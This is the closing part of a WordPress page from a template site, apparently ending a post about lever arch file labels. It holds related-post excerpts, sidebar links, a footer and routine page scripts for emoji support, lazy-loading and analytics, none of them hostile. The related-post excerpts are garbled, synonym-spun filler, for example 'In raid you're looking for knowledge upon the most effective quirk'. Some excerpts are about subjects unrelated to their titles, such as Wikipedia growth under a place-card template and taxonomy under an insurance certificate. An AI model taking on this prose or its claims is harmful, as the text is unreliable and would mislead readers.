<h2 class="entry-related-posts-title">Related posts of "Labels For Lever Arch Files Templates"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://sarseh.com/fedex-brochure-template/" rel="bookmark">Fedex Brochure Template</a></h4><p>Fedex Brochure Template. Brochures have been nearly since the arrival of showcasing for a rationalization – they really are equally as powerful as they’ve at any narrowing been. Mac OS X (10.6.4) I work for FedEx. In raid you're looking for knowledge upon the most effective quirk to discover and make the most of travel...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/free-label-border-templates/" rel="bookmark">Free Label Border Templates</a></h4><p>Free Label Border Templates. These free address templates look great when printed on adhesive label paper but you could also print them on regular paper and use a glue stick to attach them to your envelope. With 80 labels per web page, you probably can print out lots of labels rapidly. In my opinion, it's...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/place-card-template-6-per-sheet/" rel="bookmark">Place Card Template 6 Per Sheet</a></h4><p>Place Card Template 6 Per Sheet. Though the English Wikipedia reached three million articles in August 2009, the expansion of the version, when it comes to the numbers of latest articles and of editors, appears to have peaked round early 2007. During the COVID-19 pandemic, Wikipedia's coverage of the pandemic obtained worldwide media attention, and...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/acord-insurance-certificate-template/" rel="bookmark">Acord Insurance Certificate Template</a></h4><p>The International Convention for Breed Analysis seeks to access acquaintance of the biodiversity crisis and an acknowledgment for the accent of taxonomy, accustomed history, and collections in the analysis and attention of animals, plants, and microbes.Dr. Robert ScotlandOxford UniversityDr. Frank KrellDenver Building of Science and NatureDr. Antonio ValdecasasMuseo ciencias nationalAlthough about 18,000 breed are apparent...</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://sarseh.com/category/1/" rel="category tag">1</a>, <a href="https://sarseh.com/category/great-template-inspiration/" rel="category tag">Great Template Inspiration</a>, <a href="https://sarseh.com/category/harry-worksheet/" rel="category tag">Harry Worksheet</a>			</span><!-- .cat-links -->
			</article><!-- #post-1562 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sarseh.com/business-plan-template-food-truck/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Business Plan Template Food Truck</span></a></div><div class="nav-next"><a href="https://sarseh.com/certification-of-participation-free-template/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Certification Of Participation Free Template</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sarseh.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://sarseh.com/retirement-party-flyer-template/">Retirement Party Flyer Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/business-requirements-questionnaire-template/">Business Requirements Questionnaire Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/hvac-business-card-template/">Hvac Business Card Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/credit-card-statement-template/">Credit Card Statement Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/weekly-project-status-report-template-powerpoint/">Weekly Project Status Report Template Powerpoint</a>
									</li>
					</ul>

		</nav></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2025 Sarseh.com.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pressbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://sarseh.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://sarseh.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
</script>
<script src="https://sarseh.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758836816" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
</script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/script.min.js?ver=1.5.4" id="pressbook-script-js"></script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
//# sourceURL=sticky-sidebar-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sarseh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sarseh.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sarseh.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23cd50df5b0c4e7c8765821c81a87428","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
